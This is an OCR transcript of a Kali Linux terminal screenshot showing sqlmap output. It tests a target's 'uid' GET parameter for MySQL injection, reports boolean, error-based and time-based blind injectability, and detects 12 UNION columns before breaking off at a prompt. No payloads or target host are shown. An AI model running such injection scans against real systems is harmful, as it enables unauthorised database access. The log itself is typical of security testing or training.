 用程序 位置 11月3日星期一 06:5
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1)? [Y/n] y
[06:50:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:50:55] [WARNING] reflective value(s) found and filtering out
[06:50:56] [INFO] GET parameter 'uid' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable
[06:50:56] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[06:50:56] [INFO] GET parameter 'uid' is 'MySQL >= 5.0 AND error-based - WHERE o
r HAVING clause' injectable
[06:50:56] [INFO] testing 'MySQL inline queries'
[06:50:56] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[06:50:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............
[06:51:00] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[06:51:00] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[06:51:11] [INFO] GET parameter 'uid' seems to be 'MySQL > 5.0.11 AND time-based
 blind' injectable
[06:51:11] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[06:51:11] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[06:51:11] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[06:51:12] [INFO] target URL appears to have 12 columns in query
injection not exploitable with NULL values. Do you want to try with a random int